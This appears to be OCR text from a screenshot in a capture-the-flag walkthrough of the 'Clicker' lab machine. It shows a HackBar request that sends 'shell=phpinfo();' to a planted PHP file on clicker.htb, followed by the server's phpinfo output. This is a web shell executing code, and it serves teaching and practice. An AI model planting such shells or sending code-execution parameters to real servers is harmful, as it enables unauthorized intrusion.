 PHP 8.1.2-1ubuntu2.14 - phpi
Clicker - The Game
bp
clicker.htb/exports/top_players_v6ehzsmz.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
PHP Version 8.1.2-1ubuntu2.14
php
1000001 0
System Linux clicker 5.15.0-84-generic #93-Ubuntu SMP Tue Sep 5 17:16:10 UTC 2023 x86_64
Build Date Aug 18 2023 11:41:11
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/apache2
Loaded Configuration File /etc/php/8.1/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.1/apache2/conf.d
Additional .ini files parsed /etc/php/8.1/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.1/apache2/conf.d/10-opcache.ini, /etc/php
/8.1/apache2/conf.d/10-pdo.ini, /etc/php/8.1/apache2/conf.d/15-xml.ini, /etc/php/8.1/apache2/conf.d
/20-calendar.ini, /etc/php/8.1/apache2/conf.d/20-ctype.ini, /etc/php/8.1/apache2/conf.d/20-dom.ini,
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://clicker.htb/exports/top_players_v6ehzsmz.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=phpinfo();